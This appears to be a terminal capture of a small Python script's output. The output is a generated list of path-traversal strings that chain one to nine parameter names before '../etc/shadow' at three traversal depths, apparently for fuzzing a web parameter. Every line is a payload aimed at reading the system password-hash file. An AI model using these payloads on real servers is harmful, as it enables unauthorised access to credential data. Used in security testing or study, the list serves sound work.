 └─$ python3 test.py
first=../etc/shadow
first=second=../etc/shadow
first=second=third=../etc/shadow
first=second=third=fourth=../etc/shadow
first=second=third=fourth=fifth=../etc/shadow
first=second=third=fourth=fifth=sixth=../etc/shadow
first=second=third=fourth=fifth=sixth=sevenh=../etc/shadow
first=second=third=fourth=fifth=sixth=sevenh=eighth=../etc/shadow
first=second=third=fourth=fifth=sixth=sevenh=eighth=ninth=../etc/shadow
first=../../etc/shadow
first=second=../../etc/shadow
first=second=third=../../etc/shadow
first=second=third=fourth=../../etc/shadow
first=second=third=fourth=fifth=../../etc/shadow
first=second=third=fourth=fifth=sixth=../../etc/shadow
first=second=third=fourth=fifth=sixth=sevenh=../../etc/shadow
first=second=third=fourth=fifth=sixth=sevenh=eighth=../../etc/shadow
first=second=third=fourth=fifth=sixth=sevenh=eighth=ninth=../../etc/shadow
first=../../../etc/shadow
first=second=../../../etc/shadow
first=second=third=../../../etc/shadow
first=second=third=fourth=../../../etc/shadow
first=second=third=fourth=fifth=../../../etc/shadow
first=second=third=fourth=fifth=sixth=../../../etc/shadow
first=second=third=fourth=fifth=sixth=sevenh=../../../etc/shadow
first=second=third=fourth=fifth=sixth=sevenh=eighth=../../../etc/shadow
first=second=third=fourth=fifth=sixth=sevenh=eighth=ninth=../../../etc/shadow